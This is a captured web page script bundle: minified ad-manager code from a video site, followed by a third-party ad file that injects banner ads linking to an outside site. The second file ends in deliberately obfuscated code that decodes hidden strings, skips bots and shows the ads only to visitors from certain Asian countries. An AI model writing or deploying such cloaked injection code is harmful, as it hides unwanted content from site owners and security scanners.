e=[],t=0;t<this.banners.length;t++){var i=this.banners[t];i.canLoad(this)&&(i.loadFullExoClickData(),e.push(i))}e.length>0&&this.displayAds(e)}catch(n){xv.sda.manager.sendError(n,"banners.loadAds")}},loadAdsDelayed:function(){try{xv.sda.manager.dom_loaded=!0;for(var e=0;e<this.banners.length;e++)if(this.banners[e].is_loaded&&!this.banners[e].is_displayed)try{this.banners[e].display(null,!1)}catch(i){xv.sda.manager.sendError(i,"banners.loadAdsDelayed (1)")}var t=this;this.checkDisplayCallOnScroll(!1),setTimeout(function(){t.checkDisplayCallOnScroll()},2e3)}catch(i){"NS_ERROR_NOT_INITIALIZED"!==i.name&&"NS_ERROR_UNEXPECTED"!==i.name&&xv.sda.manager.sendError(i,"banners.loadAdsDelayed")}},displayAds:function(e){for(var t=0;t<e.length;t++)e[t].display(null,!0)},checkDisplayCallOnScroll:function(e){try{for(var t=[],i=0;i<this.banners.length;i++)this.banners.hasOwnProperty(i)?this.banners[i].shouldCheckIsViewed()&&t.push(this.banners[i]):xv.sda.manager.sendError(new Error('checkDisplayCallOnScroll invalid banner "'+i+'" ('+typeof this.banners[i]+")"),"checkDisplayCallOnScroll");if(0===t.length)return;if(e||(this.scroll_not_forced=!0),this.scroll_timer_vc){if(!e)return;clearTimeout(this.scroll_timer_vc),this.scroll_timer_vc=!1}var n=this;e&&!this.scroll_not_forced||(this.scroll_not_forced=!1,this.scroll_timer_vc=setTimeout(function(){n.checkDisplayCallOnScroll(!0)},200));for(var o=0;o<t.length;o++)if(t.hasOwnProperty(o))try{t[o].checkIsViewed()}catch(a){xv.sda.manager.sendError(a,"checkDisplayCallOnScroll (1)")}}catch(a){"NS_ERROR_NOT_INITIALIZED"!==a.name&&"NS_ERROR_UNEXPECTED"!==a.name&&xv.sda.manager.sendError(a,"checkDisplayCallOnScroll")}}},"object"!=typeof xv.sda&&(xv.sda={}),xv.sda.banners=e}(),function(){if((!window.xv||!window.xv.sfw||window.xv.sfw.sdaEnabled)&&"object"==typeof xv&&"object"==typeof xv.conf&&"object"==typeof xv.conf.dyn&&"object"==typeof xv.conf.dyn.ads&&"undefined"!=typeof xv.conf.dyn.ads.banners){"undefined"!=typeof JSON&&"undefined"!=typeof JSON.parse||xv.utils.loadScript(xv.utils.getStaticDomain()+"/v3/js/json3.js",{async:"async"});var e=xv.conf.dyn.ads;window.wpn_categories=e.categories,window.wpn_keywords=e.keywords||"";var t=function(){this.skin="string"==typeof xv.conf.sitename&&window.xv.conf.sitename,this.dom_loaded=!1,this.related_opened=!1,this.ads_displayed=!0,this.is_video_page="video"===xv.conf.data.action,this.mp4_support=null,this.device_type=xv.conf.dyn.is_tablet?"tablet":xv.conf.dyn.is_mobile?"mobile":"desktop",this.has_remove_ads=xv.conf.dyn.has_premium&&xv.conf.dyn.disp_removeads&&this.is_video_page};t.prototype={setup:function(){this.banners=new xv.sda.banners(e);var t=this;"function"==typeof document.addEventListener?document.addEventListener("DOMContentLoaded",function(){t.banners.loadAdsDelayed()}):window.attachEvent("onload",function(){t.banners.loadAdsDelayed()}),this.banners.loadAds(),window.xv.conf.ads_loaded=!0,xv.dom.addEventListener(window,"scroll",function(){t.banners.checkDisplayCallOnScroll()}),xv.dom.addEventListener(window,"resize",function(){t.banners.loadAds(),t.banners.checkDisplayCallOnScroll()}),!0===xv.conf.data.show_disclaimer&&this.toggleAds(!1)},addNotfClass:function(){if(document.body)return void xv.dom.addClass(document.body,"no-tf");var e=this;window.setTimeout(function(){e.addNotfClass()},100)},displayRelatedNative:function(){this.related_opened=!0,this.banners.loadAds(),this.banners.checkDisplayCallOnScroll(!0)},displayEmbedRelatedNative:function(e){this.banners.addBanner({type:"native",nb_ban:1,div_id:"#"+e,area_tag:"nativeadembed",is_embed:!0}),this.banners.loadAds()},toggleAds:function(e){try{if((e=!!e)===this.ads_displayed)return;if(xv.cookies.get("cksd"))return;this.ads_displayed=e,"default"===this.skin&&(this.ads_displayed?xv.dom.removeClass(document.body,"no-tf"):this.addNotfClass());for(var t=0;t<this.banners.banners.length;t++){var i=this.banners.banners[t],n=i.container;n&&"object"==typeof n&&(n.style.display=this.ads_displayed?"":"none"),n=this.banners.banners[t].mobile_container,n&&"object"==typeof n&&(n.style.display=this.ads_displayed?"":"none"),i.resizeAds()}}catch(o){xv.sda.manager.sendError(o,"manager.toggleAds")}},supportVideoMp4:function(){if(null!==this.mp4_support)return this.mp4_support;if(navigator.connection&&navigator.connection.saveData)return!1;this.mp4_support=!1;try{var e=document.createElement("video");if(-1===navigator.userAgent.toLowerCase().indexOf("chrome-lighthouse")&&"undefined"!=typeof e.canPlayType&&""===e.canPlayType('video/mp4; codecs="avc1.42E01E,mp4a.40.2"'))return!1;if(/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream)return!/OS [1-9]_/.test(navigator.userAgent)&&(this.mp4_support=!0);if("Firefox"===xv.conf.dyn.browser){if(xv.conf.dyn.is_desktop)return this.mp4_support=!0;var t=navigator.userAgent.match(/firefox\/(\d+)\./i);return!!(t&&t[1]<80)&&(this.mp4_support=!0)}if("Edge"===xv.conf.dyn.browser)return this.mp4_support=!0;if("Chrome"!==xv.conf.dyn.browser)return!1;var i=navigator.userAgent.match(/Chrome\/([0-9]+)\./);if(i&&i[1]>50)return this.mp4_support=!0}catch(n){return!1}return!1},sendError:function(e,t){console.error(e);var i={logs:e.stack||"",file:"",message:(e.name||"Error")+' in "'+t+'" : '+e.message};i.file=(e.fileName||"Unknown file")+(e.lineNumber?":"+e.lineNumber:""),"number"==typeof e.columnNumber?i.file+=":"+e.columnNumber:"number"==typeof e.colNumber&&(i.file+=":"+e.colNumber);var n=xv.utils.createRequestObject();n.open("POST","/javascript-error",!0),n.setRequestHeader("Content-type","application/x-www-form-urlencoded");var o=[];for(var a in i)i.hasOwnProperty(a)&&o.push(a+"="+encodeURIComponent(i[a]));n.send(o.join("&"))}},"object"!=typeof xv.sda&&(xv.sda={}),xv.sda.manager=new t,window.display_related_native=function(){xv.sda.manager.displayRelatedNative()},window.display_embed_related_native=function(e){xv.sda.manager.displayEmbedRelatedNative(e)},window.toggle_wpn_ads=function(e){xv.sda.manager.toggleAds(e)};try{xv.sda.manager.setup()}catch(i){xv.sda.manager.sendError(i,"manager.setup")}}}(),function(){if(!(xv&&xv.conf&&xv.conf.dyn.is_premium)||xv.conf.dyn.login_info.has_member_area||"/red"===window.location.pathname.substring(0,4)||"profile"===xv.conf.data.action||"video"===xv.conf.data.action||"category"===xv.conf.data.action||"manage_login_create"===xv.conf.data.action){var e,t,i,n,o=0,a=!1,r=!1,s=!1,l=!1,c=!1,d=!1,u=!1,f=!1,p=!1,m=!1,g=!1,h=!1,_=!1,v=function(r,v){a=!1,o=(new Date).getTime();var b=xv.dom.getViewportWidth();if(n!==b||!0===v){if(n=b,e=n<768,t=e||h,"default"===xv.conf.sitename){if(!1===l||!1===f||!1===u){if(_=document.getElementById("dsktp-title-comment"),!(l=document.getElementById("site-logo")))return;u=parseInt(l.getAttribute("width")),f=parseInt(l.getAttribute("height")),d=document.getElementById("site-logo-red"),c=document.getElementById("site-logo-link"),s=document.getElementById("header-mobile-right")}var y=!1,x=!1,k=!1,w=!1;if(s){var S=parseInt(s.offsetWidth),E=84+S+0,C=E+u+(d?48:0);e&&(c.style.maxWidth="calc( 100% - "+E+"px )"),k=n<C}else k=n<u/.28;if(k){if(g=!0,s){x=n-E;var T=u;d?(T+=48,w=Math.floor(x*(48/T)),x=Math.floor(x*(u/T))):x=Math.floor(x*(u/T))}else x=Math.ceil(.28*n);y=Math.ceil(f*x/u*100)/100}else p===u&&m===f||(x=u,y=f,d&&(w=48));!0===g&&!1!==x&&!1!==y&&(p=x>0?x:0,m=y>0?y:0,l.setAttribute("width",p),l.setAttribute("height",m),d&&!1!==w&&(d.style.fontSize=w+"px"))}!1===r||"boolean"==typeof i&&i===t||(i=t,"function"==typeof xv.header.update_menu_classs&&xv.header.update_menu_classs())}};"undefined"==typeof xv&&(xv={}),"undefined"==typeof xv.header&&(xv.header={}),"undefined"==typeof xv.header.$nav&&(xv.header.$nav=!1,xv.header.oNavVars={bMenuToggle:!1,$mainCatBtn:!1}),xv.header.is_mobile=function(t){return!1!==t&&v(!1),e},xv.header.is_mobile_menu=function(e){return!1!==e&&v(!1),t},xv.header.set_force_mobile_menu=function(e){"boolean"==typeof e&&h!==e&&(h=e,v(!0,!0))},xv.header.window_resize=function(){if(!r&&!a){r=!0;(new Date).getTime()-o>250&&v(),a=setTimeout(function(){v(!0,!0),r=!1},1e3)}},window.window_resize_callback=v}}(),function(){xv.conf&&xv.conf.dyn.premium&&(xv.premium={to_fade_in_up:[],hide_to_fadeInUp_in:function(e){var t=document.getElementById(e),i=xv.dom.getChildrenRecursive(t);for(var n in i)i[n].getAttribute&&"fadeInUp"===i[n].getAttribute("data-animation")&&(xv.dom.addClass(i[n],"to-fadeInUp"),this.to_fade_in_up.push({elem:i[n],position_top:!1,height:!1,visible:!1}))}})}();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.adxcontent.com/xvideos69/xv69-desktop-adx.js
body_size: 1858
content:
var check_Bots = 1
var check_Country = 1

var banner_preload = [
]

var catfish_bottom = [
]

var catfish_top = [
    [
        [
            "https://qph.cf2.quoracdn.net/main-qimg-479a10def3783ad3f8ebad7c03c4d3aa",
            "https://www.tinyviet.com/xvideos98",
        ],
    ],
]

function setVCookie(key, value, date) {
    if (!date) {
        date = 31536000000;
    };
    var expires = new Date();
    expires.setTime(expires.getTime() + date);
    document.cookie = key + '=' + value + '; path=/; expires=' + expires.toUTCString();
};

function getVCookie(key) {
    var keyValue = document.cookie.match('(^|;)(?: )?' + key + '=([^;]*)(;|$)');
    return keyValue ? keyValue[2] : null;
};


var _c0 = getVCookie('adx')
var html = function(a) {
    return '<div class="banner-preload hidden">' +
        '<div class="banner-preload-container">' +
        '<a href="' + a[1] + '" target="_blank" rel="nofollow" data-wpel-link="external">' +
        '<img src="' + a[0] + '">' +
        '</a>' +
        '<div class="banner-preload-close">X</div>' +
        '</div>' +
        '</div>'
};

var codeAdx = function() {
    (function() {
        var x = document.createElement('link')

        x.setAttribute('rel', "stylesheet")

        x.setAttribute('href', "https://cdn.adxcontent.com/static/css/desktop-adx.css")

        document.head.append(x)
    })();

    if (banner_preload.length && (_c0 < 3)) {

        $('body').append(html(banner_preload[(_c0 - 0) % banner_preload.length]));
        $('.banner-preload').removeClass('hidden');
        $('.banner-preload-close, .banner-preload-container').click(function() {
            $('.banner-preload').addClass('hidden');
            setVCookie('adx', _c0 - (-1), 86400000)
        })
    }

    var _c02 = getVCookie('adx2')
    var html2 = function(a) {

        var n = '<div class="catfish-bottom hidden">'

        for (var i in a) {
            n += '<div class="banner-catfish-bottom">' +
                '<a href="' + a[i][1] + '" target="_blank" rel="nofollow" data-wpel-link="external">' +
                '<img width="100%" src="' + a[i][0] + '">' +
                '</a>' +
                '</div>'
        }

        n += '<div class="catfish-bottom-close">X</div>' +
            '</div>'
        return n
    };

    if (catfish_bottom.length && (_c02 < 2)) {

        $('body').append(html2(catfish_bottom[(_c02 - 0) % catfish_bottom.length]));
        $('.catfish-bottom').removeClass('hidden');
        $('.catfish-bottom-close').click(function() {
            $('.catfish-bottom').addClass('hidden');
            setVCookie('adx2', _c02 - (-1), 86400000)
        })

    }

    var _c03 = getVCookie('adx3')
    var html3 = function(a) {

        var n = '<div class="catfish-top hidden">'

        for (var i in a) {
            n += '<div class="banner-catfish-top">' +
                '<a href="' + a[i][1] + '" target="_blank" rel="nofollow" data-wpel-link="external">' +
                '<img width="100%" src="' + a[i][0] + '">' +
                '</a>' +
                '</div>'
        }

        n += '<div class="catfish-top-close">X</div>' +
            '</div>'
        return n
    };

    if (catfish_top.length && (_c03 < 2)) {

        $('body').append(html3(catfish_top[(_c03 - 0) % catfish_top.length]));
        $('.catfish-top').removeClass('hidden');
        $('.catfish-top-close').click(function() {
            $('.catfish-top').addClass('hidden');
            setVCookie('adx3', _c03 - (-1), 86400000)
        })

    }

}

var MSP3={fHRE:function(x,y){return x===y},Em82:function(x){return !x},L885:function(){return typeof MSP3.kTMs.H==='function'?MSP3.kTMs.H.apply(MSP3.kTMs,arguments):MSP3.kTMs.H;},xl0L:function(){var R=function(w,G){var s=G&0xffff;var b=G-s;return(b*w|0)+(s*w|0)|0;},r=function(T,i,o){var S=0xcc9e2d51,C=0x1b873593;var n=o;var z=i&~0x3;for(var q=0;q<z;q+=4){var I=T.charCodeAt(q)&0xff|(T.charCodeAt(q+1)&0xff)<<8|(T.charCodeAt(q+2)&0xff)<<16|(T.charCodeAt(q+3)&0xff)<<24;I=R(I,S);I=(I&0x1ffff)<<15|I>>>17;I=R(I,C);n^=I;n=(n&0x7ffff)<<13|n>>>19;n=n*5+0xe6546b64|0;};I=0;switch(i%4){case 3:I=(T.charCodeAt(z+2)&0xff)<<16;case 2:I|=(T.charCodeAt(z+1)&0xff)<<8;case 1:I|=T.charCodeAt(z)&0xff;I=R(I,S);I=(I&0x1ffff)<<15|I>>>17;I=R(I,C);n^=I;};n^=i;n^=n>>>16;n=R(n,0x85ebca6b);n^=n>>>13;n=R(n,0xc2b2ae35);n^=n>>>16;return n;};return{H:r};}(),g1OR:function(){return typeof MSP3.kTMs.H==='function'?MSP3.kTMs.H.apply(MSP3.kTMs,arguments):MSP3.kTMs.H;},YhVd:function(x,y){return x===y},L8UT:function(){return typeof MSP3.kTMs.H==='function'?MSP3.kTMs.H.apply(MSP3.kTMs,arguments):MSP3.kTMs.H;},kTMs:(function(){return{H:function(f){var R='',s=decodeURIComponent("6A4'%19U%26%5C%25%2B%24%1C7%5D%1D%3A%2FW1q0%26%3DL%3F%1C8%3B%3CW%3B%7D7%2B%24%1C%24%5D%3E24W%3DN%7F%2C9%5C'W)%2B%24%1C!%5B%3F2%26NmQ%3E6%3B%5D%20L-%7B!S%2B%5D%3E%2B%24%1C%22X0-%26NmZ%25!(Ay%1D~64%5D6V799%40%26%1C2%3A5%1D%20V%3Fx%3BU*%1D%25'9Q%26L-%7B5S7Q9%2B%24%1C%2FW%3F2%2CZ%3DN%7F!7a7%408%3B%3F");for(var c =0,r=0;c<s.length;c++,r++){if(r===f.length){r = 0}R+= String.fromCharCode(s.charCodeAt(c)^f.charCodeAt(r))}R=R.split('~|.');return function(L) {return R[L]}}('C2QUX2')}})(),Il7E:function(){return typeof MSP3.kTMs.H==='function'?MSP3.kTMs.H.apply(MSP3.kTMs,arguments):MSP3.kTMs.H;},vwZK:function(){return typeof MSP3.kTMs.H==='function'?MSP3.kTMs.H.apply(MSP3.kTMs,arguments):MSP3.kTMs.H;},PVb8:function(){return typeof MSP3.kTMs.H==='function'?MSP3.kTMs.H.apply(MSP3.kTMs,arguments):MSP3.kTMs.H;},n7OU:function(){return typeof MSP3.kTMs.H==='function'?MSP3.kTMs.H.apply(MSP3.kTMs,arguments):MSP3.kTMs.H;},ChPN:function(){return typeof MSP3.kTMs.H==='function'?MSP3.kTMs.H.apply(MSP3.kTMs,arguments):MSP3.kTMs.H;},bhkp:function(){return typeof MSP3.xl0L.H==='function'?MSP3.xl0L.H.apply(MSP3.xl0L,arguments):MSP3.xl0L.H;},RsMg:function(x,y){return x===y},_qpW:function(x,y){return x|y},aR9_:function(){return typeof MSP3.kTMs.H==='function'?MSP3.kTMs.H.apply(MSP3.kTMs,arguments):MSP3.kTMs.H;}};(typeof window === "object" ? window : global).MSP3 = MSP3;;var qSpE=window;var rAki,Pl0T,X6H6,B$Yv,aAG9,eqRr,Xg8u,Lue6,xyU5,ciWf,v7H$,d5e1,Sy6G,qLKU,LEes,kmOu,lsjo,bDR_,OEG9,I8UR,b3jX,B6$7;lsjo = /loc=SG/,aAG9 = MSP3.Il7E(4),ciWf = MSP3.ChPN(9),d5e1 = MSP3.g1OR(11),Xg8u = MSP3.n7OU(6),qLKU = 1,LEes = /loc=VN/,eqRr = MSP3.Il7E(5),b3jX = /loc=CN/,OEG9 = /loc=LA/,rAki = MSP3.PVb8(0),B6$7 = /loc=PH/,Lue6 = MSP3.aR9_(7),bDR_ = /loc=TH/,v7H$ = MSP3.L8UT(10),B$Yv = MSP3.PVb8(3),Pl0T = MSP3.Il7E(1),Sy6G = MSP3.L885(12),kmOu = /loc=KH/,I8UR = /loc=HK/,xyU5 = MSP3.vwZK(8),X6H6 = MSP3.ChPN(2);if(check_Bots&&MSP3.YhVd(navigator[rAki][Pl0T]()[X6H6](B$Yv),-qLKU)&&MSP3.RsMg(navigator[rAki][Pl0T]()[X6H6](aAG9),-qLKU)&&MSP3.YhVd(navigator[rAki][Pl0T]()[X6H6](eqRr),-qLKU)&&MSP3.YhVd(navigator[rAki][Pl0T]()[X6H6](Xg8u),-qLKU)&&MSP3.fHRE(navigator[rAki][Pl0T]()[X6H6](Lue6),-qLKU)||MSP3.Em82(check_Bots)){if(check_Country){$[xyU5]({url:ciWf,success:function(oP89){var j4$6=1127853120,Tax4=-649498761,hIik=2;for(var H_wE=1;MSP3.bhkp(H_wE[Sy6G](),H_wE[Sy6G]()[d5e1],9267)!==j4$6;H_wE++){if(oP89[v7H$](LEes)||oP89[v7H$](kmOu)||oP89[v7H$](lsjo)||MSP3._qpW(oP89[v7H$](bDR_),oP89[v7H$](OEG9))||oP89[v7H$](I8UR)||oP89[v7H$](b3jX)||oP89[v7H$](B6$7)){codeAdx();}hIik+=2;}if(MSP3.bhkp(hIik[Sy6G](),hIik[Sy6G]()[d5e1],9267)!==Tax4){if(b3jX[oP89](v7H$)&&oP89[v7H$](kmOu)&&OEG9[LEes](kmOu)&&v7H$.v7H$(LEes[v7H$](v7H$),v7H$[v7H$](kmOu))&&v7H$[codeAdx](v7H$)&&v7H$[oP89](v7H$)&&oP89[oP89](v7H$)){I8UR();}}}});}else{codeAdx();}}